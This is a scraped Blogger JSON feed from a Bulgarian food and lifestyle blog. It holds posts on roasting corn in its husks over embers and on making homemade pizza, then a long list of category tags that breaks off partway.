нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТа общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s1600\/IMGP8341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s640\/IMGP8341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВие обичате ли царевица и как я приготвяте?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4119194472509205086\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html","title":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s72-c\/IMGP8339.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-5151629132339250594"},"published":{"$t":"2010-02-02T23:20:00.001+02:00"},"updated":{"$t":"2022-03-06T17:44:23.287+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"гъби"},{"scheme":"http://www.blogger.com/atom/ns#","term":"домашна пица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кашкавал"},{"scheme":"http://www.blogger.com/atom/ns#","term":"маслини"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"салам"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тесто"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тесто за пица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"}],"title":{"type":"text","$t":"Как се прави домашна пица?"},"content":{"type":"html","$t":"Избора на тази рецепта за първа публикация направи Краси. Именно пицата беше причината за появата на този блог, а Краси даде идеята и го създаде. В него ще описваме най-интересните ни занимания, които искаме да споделим със света. Така се заражда и първата категория - Рецепти.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървото задължително условие за наистина вкусна пица, която те кара да произнасяш звука \"мммммм\" с носа си, е добрия блат. Той трябва да е тънък и хрупкав без да е прекалено твърд дори и по краищата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7UbnpOqqi-hYrvHqd7oKPXbx4K1k6H5zB1DzGKxMGYi0MXaAV7ieUhEgwrMtEKFp0E0oCFMqtGNVoD7BgT0lW3CAnSitbQmfC4KPzZ5ONm_OOM2KdUnWkF9CKifWWsxppFVX2PKByLZ2X\/s1600\/21964_104163206269155_1824659_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7UbnpOqqi-hYrvHqd7oKPXbx4K1k6H5zB1DzGKxMGYi0MXaAV7ieUhEgwrMtEKFp0E0oCFMqtGNVoD7BgT0lW3CAnSitbQmfC4KPzZ5ONm_OOM2KdUnWkF9CKifWWsxppFVX2PKByLZ2X\/s1600\/21964_104163206269155_1824659_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВторото е да се използват хубави домати! Най-добрите домати в света - тези на баба Данка - смятам, че дадоха наистина завършен и характерен вкус на истинска пица, която надминава тези в повечето пицарии.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТрето - всички останали продукти трябва да са по вкуса на този, който ще има късмета да се наяде с резултата от приключението.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПоследното от задължителните условия за тази рецепта е любовта. Любовта към близките, които чакат гладни, любовта към собствения си стомах и чревоугодство, както и любовта към самия процес на създаването на храна. Трябва да се готви с приповдигнато настроение и с огромно желание. По този начин си гарантирате чиста наслада от резултата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНужните продукти се виждат на снимката (само лука съм забравил). Ето ги и изброени - \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrEG3jHdHX8n67ESReeBfAw-7NaNs1iIy-l9nybOoCU12cPC_CZed6q3dUDonwAW6Cun2OLjCVGzy6jYGK6teK3X1AZVpvY2No2I9p1y_YSi1EDeDQWHk8HJhYE5BaexjrMwW6OELJFAB4\/s1600-h\/pizza_produkti.JPG\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrEG3jHdHX8n67ESReeBfAw-7NaNs1iIy-l9nybOoCU12cPC_CZed6q3dUDonwAW6Cun2OLjCVGzy6jYGK6teK3X1AZVpvY2No2I9p1y_YSi1EDeDQWHk8HJhYE5BaexjrMwW6OELJFAB4\/s320\/pizza_produkti.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003Eза тестото:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\n\u003Ctr\u003E \u003Ctd\u003Eбрашно\u003C\/td\u003E\u003Ctd\u003E1\u003C\/td\u003E\u003Ctd\u003Eкг\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd\u003Eсол\u003C\/td\u003E\u003Ctd\u003E1\u003C\/td\u003E\u003Ctd\u003Eч. л.\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd\u003Eсода бикарбонат\u003C\/td\u003E\u003Ctd\u003E1\u003C\/td\u003E\u003Ctd\u003Eч. л.\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd\u003Eяйца\u003C\/td\u003E\u003Ctd\u003E2\u003C\/td\u003E\u003Ctd\u003Eбр.\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd\u003Eкис. мляко\u003C\/td\u003E\u003Ctd\u003E1\u003C\/td\u003E\u003Ctd\u003Eкоф.\u003C\/td\u003E \u003C\/tr\u003E\n\u003Ctr\u003E \u003Ctd\u003Eвода\u003C\/td\u003E\u003Ctd\u003E1\u003C\/td\u003E\u003Ctd\u003Eч. чаша\u003C\/td\u003E \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EЗа гарнитурата:\u003C\/b\u003E\u003Cbr \/\u003E\nзехтин, доматено пюре, домати от консерва (кесаревска, домашна), черни маслини без костилка, печурки, варена царевица, лук, кашкавал, салам касапонса тунел, свински врат бразеола;\u003Cbr \/\u003E\nподправки:\u003Cbr \/\u003E\nчерен пипер, чубрица, риган\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКогато правите ваша пица, може би ще предпочетете други съставки. Нашата пица беше доста стандартна, така че има много място за импровизации.Всички по-едри продукти се режат на тънко особено месото (още в магазина), освен гъбите, които не бива да бъдат твърде тънки защото бързо изгарят или изсъхват.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДокато се меси тестото се добавя още брашно, така че накрая излиза малко повече отколкото е рецептата. Ние намалихме продуктите за тестото на половина и излязоха 3 големи пици. След като се омеси веднага се разточва до дебелина около 0,5 см. Намазва се със зехтин, отгоре се маже пюрето и се слагат малко домати. Върху всичко това се редят останалите продукти. Следва се третото правило (виж по-горе). Подправките се слагат накрая по малко.\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJaCUgDvnzlbnmTw9awX6H9s0QH_nEl5hpnMdbi8V3gUbEAyYXIt8r6SHf-ZjtX4SWx4CQP8WP8x5Gk4inrnk79kVlWw-94OJb1DlMHeTK-g4WIf3ikKWTrz8PvcDnoAJffjgh1INBzA3w\/s1600\/21964_104163199602489_1272027_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJaCUgDvnzlbnmTw9awX6H9s0QH_nEl5hpnMdbi8V3gUbEAyYXIt8r6SHf-ZjtX4SWx4CQP8WP8x5Gk4inrnk79kVlWw-94OJb1DlMHeTK-g4WIf3ikKWTrz8PvcDnoAJffjgh1INBzA3w\/s1600\/21964_104163199602489_1272027_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\n\nПече се в голяма плоска тава намазана с малко олио. Ние ползвахме тавите, които си вървят към печката.\u0026nbsp; Фурната трябва да е предварително загрята до максимум (300 градуса). Около 7-8 минути са достатъчни. Смятам, че е важно тавата да се сложи директно на дъното на фурната. Така се препича отдолу, както би станало и в истинска пещ.\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003EДобра идея е като се разточи кръглия блат да се сложи веднага в тавата и там да се добавят другите деликатеси. Малко кашкавал може да се настърже и да се добави след като е опечена.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EЕто и друг вариант на гарнитурата с кашкавал на парчета, кисели краставички, салам, царевица и лук - всичко по желание на клиента.\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDeIAQPNyeFs7BCWyGxf9lo0umt1CTQBD_FCbL8v42YDl6Jw7y8n0jS5hJOvZqsErOqKOPw__jB_hyphenhyphenUFiIQq9r2qLabW29Oq3W7ZLdIE9kFozuiUANNzT32DoQ84bNK3Igynu-fc8b-zLD\/s1940\/00025690.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1338\" data-original-width=\"1940\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDeIAQPNyeFs7BCWyGxf9lo0umt1CTQBD_FCbL8v42YDl6Jw7y8n0jS5hJOvZqsErOqKOPw__jB_hyphenhyphenUFiIQq9r2qLabW29Oq3W7ZLdIE9kFozuiUANNzT32DoQ84bNK3Igynu-fc8b-zLD\/s600\/00025690.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cp\u003EАко някой приготви своя версия или иска да сподели някой тарикатлък, който използва, да пише коментар да пробваме и ние!\u003C\/p\u003E\n\n\u003Cstrong\u003E\u003Cem\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" target=\"_blank\" rel=\"noopener noreferrer\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" target=\"_blank\" rel=\"noopener noreferrer\"\u003Einstagram\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/5151629132339250594\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2010\/02\/domashna-pizza.html#comment-form","title":"13 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5151629132339250594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5151629132339250594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2010\/02\/domashna-pizza.html","title":"Как се прави домашна пица?"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7UbnpOqqi-hYrvHqd7oKPXbx4K1k6H5zB1DzGKxMGYi0MXaAV7ieUhEgwrMtEKFp0E0oCFMqtGNVoD7BgT0lW3CAnSitbQmfC4KPzZ5ONm_OOM2KdUnWkF9CKifWWsxppFVX2PKByLZ2X\/s72-c\/21964_104163206269155_1824659_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8?alt=json-in-script&callback=related_results_labels
body_size: 57828
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на 